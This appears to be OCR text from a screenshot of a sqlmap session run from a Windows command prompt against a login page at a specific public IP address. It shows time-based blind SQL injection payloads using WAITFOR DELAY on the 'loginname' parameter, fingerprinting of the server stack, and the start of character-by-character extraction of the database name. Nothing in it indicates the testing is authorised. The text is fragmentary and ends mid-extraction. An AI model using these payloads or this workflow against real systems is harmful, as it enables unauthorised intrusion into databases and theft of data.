 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://220.178.27.116:8001/logi...
    Payload: ClearS=1&loginname=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ClearS=1&loginname=1' WAITFOR DELAY '0:0:5'--
---
[23:49:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2005
[23:49:48] [INFO] fetching current database
[23:49:48] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:49:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[23:50:09] [INFO] adjusting time delay to 1 second due to good response times
t
[23:50:22] [ERROR] invalid character detected. retrying..
[23:50:22] [WARNING] increasing time delay to 2 seconds
ur
[23:50:50] [ERROR] invalid character detected. retrying..
[23:50:50] [WARNING] increasing time delay to 3 seconds
bo_